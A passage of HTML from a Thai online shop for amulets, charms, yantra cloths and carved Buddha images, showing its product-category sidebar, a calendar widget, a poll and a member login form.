						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-13942.html" title="เหรียญนำโชค จิ้งจก2หาง หลวงปู่หลิว  " class="list-link">
								เหรียญนำโชค จิ้งจก2หาง หลวงปู่หลิว                          	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-8990.html" title="เสด็จแม่ยั่วเมือง อ.หม่อม รุ่นแรก เลี่ยมน้ำมัน หายาก(ของสายเทพ)" class="list-link">
								เสด็จแม่ยั่วเมือง อ.หม่อม รุ่นแรก เลี่ยมน้ำมัน หายาก(ของสายเทพ)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-8988.html" title="เสด็จแม่ยั่วเมือง อ.หม่อม เครื่องรางมหาเสน่ห์ชั้นสูง(สายเทพ)" class="list-link">
								เสด็จแม่ยั่วเมือง อ.หม่อม เครื่องรางมหาเสน่ห์ชั้นสูง(สายเทพ)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-6162.html" title="ปลัดหัวชะมด เนื้อผงจูงนางเข้าห้อง" class="list-link">
								ปลัดหัวชะมด เนื้อผงจูงนางเข้าห้อง                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-5683.html" title="พระงั่งตาแดงหลวงปู่คีย์ วัดศรีลำยอง จ.สุรินทร์" class="list-link">
								พระงั่งตาแดงหลวงปู่คีย์ วัดศรีลำยอง จ.สุรินทร์                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-5630.html" title="พระขุนแผนโคโยตี้ สุดยอดมหาเสน่ห์เนื้อสีน้ำตาลและสีแดง" class="list-link">
								พระขุนแผนโคโยตี้ สุดยอดมหาเสน่ห์เนื้อสีน้ำตาลและสีแดง                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-1272.html" title="พระงั่งตาแดง หลวงปู่ฤทธิ์ วัดชลประทานราชดำริ " class="list-link">
								พระงั่งตาแดง หลวงปู่ฤทธิ์ วัดชลประทานราชดำริ                         	</a>
						
                        </div>
			</div>


			<div id="widget-product-category" class="product-side-5727">
                        <a href="http://www.mahawed63.com/product/category-5727.html" title="# เครื่องรางของขลังสายพราย ">
					# เครื่องรางของขลังสายพราย  
                    (19)            </a>
            </div>
            <div class="product-side-sub5727"  id="widget-product-content">
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-189001.html" title="ปั้นเหน่ง (แกะหน้ายักษ์)" class="list-link">
								ปั้นเหน่ง (แกะหน้ายักษ์)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-169142.html" title="อะ-เซ็ง-เต๋ (จากหมอเสน่ห์ไทใหญ่)" class="list-link">
								อะ-เซ็ง-เต๋ (จากหมอเสน่ห์ไทใหญ่)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-169140.html" title="อะ-เซ็ง-เต๋ (จากหมอเสน่ห์ไทใหญ่)" class="list-link">
								อะ-เซ็ง-เต๋ (จากหมอเสน่ห์ไทใหญ่)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-159097.html" title="ปั้นเหน่ง (หน้ากากอาถรรพ์ A-4)" class="list-link">
								ปั้นเหน่ง (หน้ากากอาถรรพ์ A-4)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-159095.html" title="ปั้นเหน่ง (หน้ากากอาถรรพ์ A-3)" class="list-link">
								ปั้นเหน่ง (หน้ากากอาถรรพ์ A-3)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-159094.html" title="ปั้นเหน่ง (หน้ากากอาถรรพ์ A-2)" class="list-link">
								ปั้นเหน่ง (หน้ากากอาถรรพ์ A-2)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-159092.html" title="ปั้นเหน่ง (หน้ากากอาถรรพ์ A-1)" class="list-link">
								ปั้นเหน่ง (หน้ากากอาถรรพ์ A-1)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-158084.html" title="(กุมารดำ)" class="list-link">
								(กุมารดำ)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-147389.html" title="**ปั้นเหน่งเขมร**" class="list-link">
								**ปั้นเหน่งเขมร**                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-51787.html" title="กระโหลก ปั้นเหน่ง มนต์ดำพรายเขมร" class="list-link">
								กระโหลก ปั้นเหน่ง มนต์ดำพรายเขมร                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-43468.html" title="งั่งผงกระดูกผี" class="list-link">
								งั่งผงกระดูกผี                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-32365.html" title="กุมารดูดรก (พรายดูดทรัพย์)" class="list-link">
								กุมารดูดรก (พรายดูดทรัพย์)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-32189.html" title="หุ่นพยนต์ สายเขมร" class="list-link">
								หุ่นพยนต์ สายเขมร                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-32145.html" title="(กุมารทองหลวงพ่อเต๋)" class="list-link">
								(กุมารทองหลวงพ่อเต๋)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-32141.html" title="คาถาบูชากุมารทอง (ของหลวงพ่อเต๋,หลวงพ่อแย้มวัดสามง่าม)" class="list-link">
								คาถาบูชากุมารทอง (ของหลวงพ่อเต๋,หลวงพ่อแย้มวัดสามง่าม)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-28701.html" title="กระโหลก ปั้นเหน่ง สายมนต์ดำไทยใหญ่" class="list-link">
								กระโหลก ปั้นเหน่ง สายมนต์ดำไทยใหญ่                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-28697.html" title="กุมารดูดรก หลวงพ่อเสน่ห์เนื้อดิน7ป่าช้า" class="list-link">
								กุมารดูดรก หลวงพ่อเสน่ห์เนื้อดิน7ป่าช้า                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-2191.html" title="ขุนแผนพรายช้างโขลง (ใช้มานานประสบการณ์เพี่ยบครับ)" class="list-link">
								ขุนแผนพรายช้างโขลง (ใช้มานานประสบการณ์เพี่ยบครับ)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-2176.html" title="น้ำมันพราย เขมร (ของจริง / แรงจริง)" class="list-link">
								น้ำมันพราย เขมร (ของจริง / แรงจริง)                        	</a>
						
                        </div>
			</div>


			<div id="widget-product-category" class="product-side-141802">
                        <a href="http://www.mahawed63.com/product/category-141802.html" title="# ประมูล พระ / เครื่องราง ของขลัง">
					# ประมูล พระ / เครื่องราง ของขลัง 
                    (21)            </a>
            </div>
            <div class="product-side-sub141802"  id="widget-product-content">
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-215978.html" title="งั่งเสียรโล้น พิมพ์แสยะยิ้ม1 (เปิด)" class="list-link">
								งั่งเสียรโล้น พิมพ์แสยะยิ้ม1 (เปิด)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-215977.html" title="งั่งเศียรโล้น เนื้อทองดอกบวบ2 (ปิด)" class="list-link">
								งั่งเศียรโล้น เนื้อทองดอกบวบ2 (ปิด)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-215823.html" title="งั่งตะปูสังฆวานร 2 (เปิด)" class="list-link">
								งั่งตะปูสังฆวานร 2 (เปิด)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-215821.html" title="พระงั่งอาถรรพ์ 4 (ปิด)" class="list-link">
								พระงั่งอาถรรพ์ 4 (ปิด)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-213220.html" title="พระงั่งพิมพ์สะบัดหน้า 5 (ปิด)" class="list-link">
								พระงั่งพิมพ์สะบัดหน้า 5 (ปิด)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-213219.html" title="พระงั่งอาถรรพ์ 3 (ปิด)" class="list-link">
								พระงั่งอาถรรพ์ 3 (ปิด)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-213216.html" title="พระงั่งญาณSuperต่ำฐานดิน 1 (ปิด)" class="list-link">
								พระงั่งญาณSuperต่ำฐานดิน 1 (ปิด)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-213213.html" title="พระงั่งพิมพ์สะบัดหน้า 4 (ปิด)" class="list-link">
								พระงั่งพิมพ์สะบัดหน้า 4 (ปิด)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-213208.html" title="เสด็จแม่ยั่วเมื่อง โบราณ 5 (ปิด)" class="list-link">
								เสด็จแม่ยั่วเมื่อง โบราณ 5 (ปิด)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-213199.html" title="งั่งตะปูสังฆวานร 1 (ปิด)" class="list-link">
								งั่งตะปูสังฆวานร 1 (ปิด)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-213111.html" title="พระงั่งอาถรรพ์ 2 (เปิด)" class="list-link">
								พระงั่งอาถรรพ์ 2 (เปิด)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-210764.html" title="พระงั่งเขมร เนื้อทองดอกบวบ 1 (ปิด)" class="list-link">
								พระงั่งเขมร เนื้อทองดอกบวบ 1 (ปิด)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-210760.html" title="วัวธนู เขมร (ปิด)" class="list-link">
								วัวธนู เขมร (ปิด)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-210759.html" title="พระงั่ง ทรงเครื่องเขมร เนื้อมันปู (ปิด)" class="list-link">
								พระงั่ง ทรงเครื่องเขมร เนื้อมันปู (ปิด)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-210758.html" title="พระงั่งพิมพ์สะบัดหน้า 3 (ปิด)" class="list-link">
								พระงั่งพิมพ์สะบัดหน้า 3 (ปิด)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-210757.html" title="พระงั่งเกศดาบ 1 (ปิด)" class="list-link">
								พระงั่งเกศดาบ 1 (ปิด)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-207438.html" title="ตาเถร 3 ดอ (ปิด)" class="list-link">
								ตาเถร 3 ดอ (ปิด)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-207437.html" title="ตาเถรองค์เล็ก (ปิด)" class="list-link">
								ตาเถรองค์เล็ก (ปิด)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-207354.html" title="เสด็จแม่ยั่วเมื่อง โบราณ4 (ปิด)" class="list-link">
								เสด็จแม่ยั่วเมื่อง โบราณ4 (ปิด)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-207353.html" title="งั่งตาดูน ถักเชือก (เปิด)" class="list-link">
								งั่งตาดูน ถักเชือก (เปิด)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-207350.html" title="พระงั่งพิมพ์สะบัดหน้า 2 (ปิด)" class="list-link">
								พระงั่งพิมพ์สะบัดหน้า 2 (ปิด)                        	</a>
						
                        </div>
			</div>


			<div id="widget-product-category" class="product-side-1520">
                        <a href="http://www.mahawed63.com/product/category-1520.html" title="# พระเครื่อง ประเทศ เขมร,ลาว,พม่า">
					# พระเครื่อง ประเทศ เขมร,ลาว,พม่า 
                    (14)            </a>
            </div>
            <div class="product-side-sub1520"  id="widget-product-content">
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-152201.html" title="พระอุปคุตเถระ(ปางจกบาตร)" class="list-link">
								พระอุปคุตเถระ(ปางจกบาตร)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-152200.html" title="พระอุปคุตเถระ (พระบัวเข็ม)" class="list-link">
								พระอุปคุตเถระ (พระบัวเข็ม)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-125774.html" title="พระอุปคุต (พม่า)" class="list-link">
								พระอุปคุต (พม่า)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-109123.html" title="พระอุปคุต(นั้งบัว)" class="list-link">
								พระอุปคุต(นั้งบัว)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-109120.html" title="พระอุปคุต บัวเข็ม3ขา" class="list-link">
								พระอุปคุต บัวเข็ม3ขา                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-34234.html" title="พระกรุเขมรจาก ปราสาทบายอน" class="list-link">
								พระกรุเขมรจาก ปราสาทบายอน                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-28692.html" title="พระอุปคุต เขมรเนื้อสำริดทองดอกบวม" class="list-link">
								พระอุปคุต เขมรเนื้อสำริดทองดอกบวม                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-28685.html" title="พระอุปคุตเขมรเนื้อสำริดเงิน" class="list-link">
								พระอุปคุตเขมรเนื้อสำริดเงิน                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-28684.html" title="พระอุปคุต เขมร เนื้อสำริดสีเลือดนก" class="list-link">
								พระอุปคุต เขมร เนื้อสำริดสีเลือดนก                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-16993.html" title="ประสาทพระ7หน้า " class="list-link">
								ประสาทพระ7หน้า                         	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-2274.html" title="พระกรุโบราณประเทศลาว" class="list-link">
								พระกรุโบราณประเทศลาว                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-2263.html" title="พระสังกัจจายน์ โบราณ ประเทศลาว" class="list-link">
								พระสังกัจจายน์ โบราณ ประเทศลาว                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-2228.html" title="เหรี่ยญหลวงพ่อประสิทธิ์ วัดถ้ำพระประเทศลาว" class="list-link">
								เหรี่ยญหลวงพ่อประสิทธิ์ วัดถ้ำพระประเทศลาว                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-2173.html" title="พระอุปคุตเถระ พม่า พระโบราณครับ" class="list-link">
								พระอุปคุตเถระ พม่า พระโบราณครับ                        	</a>
						
                        </div>
			</div>


			<div id="widget-product-category" class="product-side-5726">
                        <a href="http://www.mahawed63.com/product/category-5726.html" title="# วัตถุมงคลเสริมโชคลาภวาสนา">
					# วัตถุมงคลเสริมโชคลาภวาสนา 
                    (3)            </a>
            </div>
            <div class="product-side-sub5726"  id="widget-product-content">
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-2679.html" title="ปลัดขิกมหาลาภ หลวงปู่กาหลงเขี้ยวแก้ว วัดเขาแหลม" class="list-link">
								ปลัดขิกมหาลาภ หลวงปู่กาหลงเขี้ยวแก้ว วัดเขาแหลม                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-2227.html" title="มือหินกำเงินกำทอง ของแปลกที่ธรรมชาติสร้าง" class="list-link">
								มือหินกำเงินกำทอง ของแปลกที่ธรรมชาติสร้าง                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-2226.html" title="มักรีผล " class="list-link">
								มักรีผล                         	</a>
						
                        </div>
			</div>


			<div id="widget-product-category" class="product-side-2741">
                        <a href="http://www.mahawed63.com/product/category-2741.html" title="# รวมสุดยอดผ้ายันต์">
					# รวมสุดยอดผ้ายันต์ 
                    (6)            </a>
            </div>
            <div class="product-side-sub2741"  id="widget-product-content">
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-188354.html" title="ยันต์ (ผ้าปูเตียงซ่อง)" class="list-link">
								ยันต์ (ผ้าปูเตียงซ่อง)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-158066.html" title="ผ้ายันต์ศิวลึงค์ (ค้าขาย)" class="list-link">
								ผ้ายันต์ศิวลึงค์ (ค้าขาย)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-158064.html" title="ผ้ายันต์งั่งตาแดง (มหาเสน่ห์)" class="list-link">
								ผ้ายันต์งั่งตาแดง (มหาเสน่ห์)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-93166.html" title="ผ้ายันต์เขมร ติดหน้าร้านเรียกลูกค้า" class="list-link">
								ผ้ายันต์เขมร ติดหน้าร้านเรียกลูกค้า                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-54191.html" title="ผ้ายันต์มหาเสน่ห์ หมอเขมร" class="list-link">
								ผ้ายันต์มหาเสน่ห์ หมอเขมร                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-2579.html" title="(ผ้ายันต์ม้าเสพนาง มหาเสน่ห์ ครูบาวัง วัดบ้านเด่น)" class="list-link">
								(ผ้ายันต์ม้าเสพนาง มหาเสน่ห์ ครูบาวัง วัดบ้านเด่น)                        	</a>
						
                        </div>
			</div>


			<div id="widget-product-category" class="product-side-13052">
                        <a href="http://www.mahawed63.com/product/category-13052.html" title="# พระงาแกะ,เขี้ยวหมูตัน,เขี้ยวเสือ">
					# พระงาแกะ,เขี้ยวหมูตัน,เขี้ยวเสือ 
                    (7)            </a>
            </div>
            <div class="product-side-sub13052"  id="widget-product-content">
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-20572.html" title="เขี้ยวหมูตังแกะ พระพุทธรูปปางโปรดองคุลิมาล/พระพุทธรูปปางอุ้มบาตร" class="list-link">
								เขี้ยวหมูตังแกะ พระพุทธรูปปางโปรดองคุลิมาล/พระพุทธรูปปางอุ้มบาตร                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-20570.html" title="พระพุทธรูป งาแกะ ปางประทานธรรม" class="list-link">
								พระพุทธรูป งาแกะ ปางประทานธรรม                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-20569.html" title="พระพุทธรูปปางห้ามมาร งาแกะศิลปะเขมร" class="list-link">
								พระพุทธรูปปางห้ามมาร งาแกะศิลปะเขมร                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-20568.html" title="พระประจำวันพฤหัสบดี งาแกะศิลปะเขมร" class="list-link">
								พระประจำวันพฤหัสบดี งาแกะศิลปะเขมร                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-20567.html" title="พระนาคปรกงาแกะสลัก ศิลปะเขมร" class="list-link">
								พระนาคปรกงาแกะสลัก ศิลปะเขมร                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-20565.html" title="พระสังกัจจายน์ งาแกะ" class="list-link">
								พระสังกัจจายน์ งาแกะ                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-13987.html" title="พระนาคปรกงาแกะ ศิลปะเขมร" class="list-link">
								พระนาคปรกงาแกะ ศิลปะเขมร                        	</a>
						
                        </div>
			</div>


			<div id="widget-product-category" class="product-side-9004">
                        <a href="http://www.mahawed63.com/product/category-9004.html" title="( พระพิฆเนศ ) โบราณ เก่าแก่ ศิลปะเขมร">
					( พระพิฆเนศ ) โบราณ เก่าแก่ ศิลปะเขมร 
                    (3)            </a>
            </div>
            <div class="product-side-sub9004"  id="widget-product-content">
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-194315.html" title="พระพิฆเนศ 1000 ปีศิลปะขอม (2)" class="list-link">
								พระพิฆเนศ 1000 ปีศิลปะขอม (2)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-191825.html" title="พระพิฆเนศ 1000 ปีศิลปะขอม (1)" class="list-link">
								พระพิฆเนศ 1000 ปีศิลปะขอม (1)                        	</a>
						
                        </div>
						<div id="widget-product-topic">
							<a href="http://www.mahawed63.com/product/detail-152198.html" title=""พระพิฆเนศศิลปะบายน"" class="list-link">
								"พระพิฆเนศศิลปะบายน"                        	</a>
						
                        </div>
			</div>

        </div>
                    <div class="content-widget-footer" id="content-widget-footer-product">
    </div>
	</div>
	<div id="content-widget">
		    <div class="content-widget-title" id="content-widget-title-article">
		บทความ    </div>
        	<div id="content-widget-detail-article" >
			<div id="widget-article-category">
			            <a href="http://www.mahawed63.com/article/category-10325.html" title="ประวัติเว็บมหาเวทย์63">
					ประวัติเว็บมหาเวทย์63            </a>
			
            </div>
 	</div>
            <div class="content-widget-footer" id="content-widget-footer-article">
    </div>
	</div>
	<div id="content-widget">
		    <div class="content-widget-title" id="content-widget-title-calendar">
		ปฎิทิน    </div>
        <link type="text/css" href="http://www.mahawed63.com/css/calendar_style.css" rel="stylesheet" />	
<script type="text/javascript">


function navigate(month,year) {
	
		$(document).ready(function() {
			url_calendar = "http://www.mahawed63.com/web/calendar/"+month+"/"+year;
			$(".cal").load(url_calendar);
		});

}

//-->
</script>
<div class="content-widget-detail" id="content-widget-detail-calendar">

		<table class='cal' cellspacing='1'>
		<tr>
			<td colspan='7'>
				<table class='calhead'>
				<tr>
					<td>
						<a href='javascript:navigate(12,2025)'><img src='http://www.myreadyweb.com/images/calLeft.gif'></a> <a href='javascript:navigate("","")'><img src='http://www.myreadyweb.com/images/calCenter.gif'></a> <a href='javascript:navigate(2,2026)'><img src='http://www.myreadyweb.com/images/calRight.gif'></a>
					</td>
					<td align='right'>
						<div>January 2026</div>
					</td>
				</tr>
				</table>
			</td>
		</tr>
		<tr class='dayhead'>
			<td>Sun</td>
			<td>Mon</td>
			<td>Tue</td>
			<td>Wed</td>
			<td>Thu</td>
			<td>Fri</td>
			<td>Sat</td>
		</tr><tr class='dayrow'><td valign='top' onMouseOver="this.className='dayover'" onMouseOut="this.className='dayout'">&nbsp;</td><td valign='top' onMouseOver="this.className='dayover'" onMouseOut="this.className='dayout'">&nbsp;</td><td valign='top' onMouseOver="this.className='dayover'" onMouseOut="this.className='dayout'">&nbsp;</td><td valign='top' onMouseOver="this.className='dayover'" onMouseOut="this.className='dayout'">&nbsp;</td><td valign='top' onMouseOver="this.className='dayover'" onMouseOut="this.className='dayout'"><div class='day'><b>1</b></div></td><td valign='top' onMouseOver="this.className='dayover'" onMouseOut="this.className='dayout'"><div class='day'><b>2</b></div></td><td valign='top' onMouseOver="this.className='dayover'" onMouseOut="this.className='dayout'"><div class='day'><b>3</b></div></td></tr><tr class='dayrow'><td valign='top' onMouseOver="this.className='dayover'" onMouseOut="this.className='dayout'"><div class='day'><b>4</b></div></td><td valign='top' onMouseOver="this.className='dayover'" onMouseOut="this.className='dayout'"><div class='day'><b>5</b></div></td><td valign='top' onMouseOver="this.className='dayover'" onMouseOut="this.className='dayout'"><div class='day'><b>6</b></div></td><td valign='top' onMouseOver="this.className='dayover'" onMouseOut="this.className='dayout'"><div class='day'><b>7</b></div></td><td valign='top' onMouseOver="this.className='dayover'" onMouseOut="this.className='dayout'"><div class='day'><b>8</b></div></td><td valign='top' onMouseOver="this.className='dayover'" onMouseOut="this.className='dayout'"><div class='day'><b>9</b></div></td><td valign='top' onMouseOver="this.className='dayover'" onMouseOut="this.className='dayout'"><div class='day'><b>10</b></div></td></tr><tr class='dayrow'><td valign='top' onMouseOver="this.className='dayover'" onMouseOut="this.className='dayout'"><div class='day'><b>11</b></div></td><td valign='top' onMouseOver="this.className='dayover'" onMouseOut="this.className='dayout'"><div class='day'><b>12</b></div></td><td valign='top' onMouseOver="this.className='dayover'" onMouseOut="this.className='dayout'"><div class='day'><b>13</b></div></td><td valign='top' onMouseOver="this.className='dayover'" onMouseOut="this.className='dayout'"><div class='day'><b>14</b></div></td><td valign='top' onMouseOver="this.className='dayover'" onMouseOut="this.className='dayout'"><div class='day'><b>15</b></div></td><td valign='top' onMouseOver="this.className='dayover'" onMouseOut="this.className='dayout'"><div class='day'><b>16</b></div></td><td valign='top' onMouseOver="this.className='dayover'" onMouseOut="this.className='dayout'"><div class='day'><b>17</b></div></td></tr><tr class='dayrow'><td valign='top' onMouseOver="this.className='dayover'" onMouseOut="this.className='dayout'"><div class='day'><b>18</b></div></td><td valign='top' onMouseOver="this.className='dayover'" onMouseOut="this.className='dayout'"><div class='day'><b>19</b></div></td><td valign='top' onMouseOver="this.className='dayover'" onMouseOut="this.className='dayout'"><div class='day'><b>20</b></div></td><td valign='top' onMouseOver="this.className='dayover'" onMouseOut="this.className='dayout'"><div class='day'><b>21</b></div></td><td valign='top' onMouseOver="this.className='dayover'" onMouseOut="this.className='dayout'"><div class='day'><b style='color:#C00'>22</b></div></td><td valign='top' onMouseOver="this.className='dayover'" onMouseOut="this.className='dayout'"><div class='day'><b>23</b></div></td><td valign='top' onMouseOver="this.className='dayover'" onMouseOut="this.className='dayout'"><div class='day'><b>24</b></div></td></tr><tr class='dayrow'><td valign='top' onMouseOver="this.className='dayover'" onMouseOut="this.className='dayout'"><div class='day'><b>25</b></div></td><td valign='top' onMouseOver="this.className='dayover'" onMouseOut="this.className='dayout'"><div class='day'><b>26</b></div></td><td valign='top' onMouseOver="this.className='dayover'" onMouseOut="this.className='dayout'"><div class='day'><b>27</b></div></td><td valign='top' onMouseOver="this.className='dayover'" onMouseOut="this.className='dayout'"><div class='day'><b>28</b></div></td><td valign='top' onMouseOver="this.className='dayover'" onMouseOut="this.className='dayout'"><div class='day'><b>29</b></div></td><td valign='top' onMouseOver="this.className='dayover'" onMouseOut="this.className='dayout'"><div class='day'><b>30</b></div></td><td valign='top' onMouseOver="this.className='dayover'" onMouseOut="this.className='dayout'"><div class='day'><b>31</b></div></td></tr></table></div>
            <div class="content-widget-footer" id="content-widget-footer-calendar">
    </div>
	</div>
	<div id="content-widget">
		    <div class="content-widget-title" id="content-widget-title-poll">
	โพล    </div>
        <div class="content-widget-detail" id="content-widget-detail-poll">
<ul style="list-style:none; margin:0; padding:0;">
	        <li>
        <form id="form1" name="form1" method="post" action="http://www.mahawed63.com/member/poll">
			รู้จักมหาเวทย์63จากที่ไหน			            	<div>
            	  <input type="radio" name="content_value" id="content_value" value="1" />Google                </div>
                        	<div>
            	  <input type="radio" name="content_value" id="content_value" value="2" />แบนเนอร์                </div>
                        	<div>
            	  <input type="radio" name="content_value" id="content_value" value="3" />ใช้ดีมีคนแนะนำ                </div>
                        <div>
              <input type="submit" name="button" class="vote" id="button" value="โหวต" />
              <input name="content_id" type="hidden" id="content_id" value="460" />
            </div>
		  </form>
            <div><a href="http://www.mahawed63.com/poll-460.html">ดูผลโหวต</a></div>
       </li>
       
    </ul>
<div style="clear:both;"></div>
</div>            <div class="content-widget-footer" id="content-widget-footer-poll">
    </div>
	</div>
	<div id="content-widget">
		    <div class="content-widget-title" id="content-widget-title-member">
    	สมาชิก    </div>
        <div class="content-widget-detail" id="content-widget-detail-member">
<form id="myready-form-widget-member" name="myready-form-widget-member" method="post" action="http://www.mahawed63.com/member/login_submit">
<div id="myready-widget-member">
      <p><label id="login_string">ชื่อสมาชิก : </label><input name="username" type="text" id="username_login" class="input"/></p>
      <p><label id="password_string">รหัสผ่าน : </label><input name="password" type="password" id="password_login" class="input"/></p>
      <p><label></label><input type="submit" name="button" id="button" value="เข้าสู่ระบบ" class="login"/></p>
      <a href="http://www.mahawed63.com/member/register" id="register_link" class="normal"><span>สมัครสมาชิก</span></a><span> | </span>
      <a href="http://www.mahawed63.com/member/forget" id="forget_link" class="normal"><span>ลืมรหัสผ่าน</span></a>
</div>
</form>
</div>            <div class="content-widget-footer" id="content-widget-footer-member">
    </div>
	</div>
	<div id="content-widget">
		    <div class="content-widget-title" id="content-widget-title-freestyle1">
		Facebook    </div>
        <div class="content-widget-detail" id="content-widget-detail-freestyle1">
